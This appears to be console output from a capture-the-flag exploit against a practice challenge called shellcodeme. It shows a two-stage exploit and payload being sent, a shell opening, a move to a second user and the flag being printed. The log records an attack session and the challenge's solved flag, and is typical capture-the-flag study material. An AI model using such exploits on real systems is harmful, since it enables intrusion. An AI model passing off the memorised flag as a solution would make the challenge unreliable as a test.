 C:¥Python27¥python.exe
Connect to pwnable.katsudon.org:33201
Stage1
Send exploit...
Send payload...
[shellcodeme@shellcodeme /home/shellcodeme]$ ls -al
total 36
dr-xr-xr-x 2 root shellcodeme2 4096 Dec 22 22:09 .
drwxr-xr-x 3 root root         4096 Dec 22 22:09 ..
-rw-r--r-- 1 root shellcodeme2  220 Sep 26 04:49 .bash_logout
-rw-r--r-- 1 root shellcodeme2 3392 Sep 26 04:49 .bashrc
-rw-r--r-- 1 root shellcodeme2  675 Sep 26 04:49 .profile
-r--r----- 1 root shellcodeme2   34 Dec 24 05:18 flag
-r-xr-sr-x 1 root shellcodeme2 8621 Dec 24 05:18 shellcodeme2
[shellcodeme@shellcodeme /home/shellcodeme]$ cat flag
cat: flag: Permission denied
[shellcodeme@shellcodeme /home/shellcodeme]$ su -
su: must be run from a terminal
[shellcodeme@shellcodeme /home/shellcodeme]$ su - shellcodeme2
Stage2
Send exploit...
Send payload...
[shellcodeme2@shellcodeme /home/shellcodeme]$ cat flag
ADCTF_I_l0v3_tH15_4W350M3_m15T4K3
[shellcodeme2@shellcodeme /home/shellcodeme]$ exit
[shellcodeme@shellcodeme /home/shellcodeme]$ cat flag
cat: flag: Permission denied
[shellcodeme@shellcodeme /home/shellcodeme]$ exit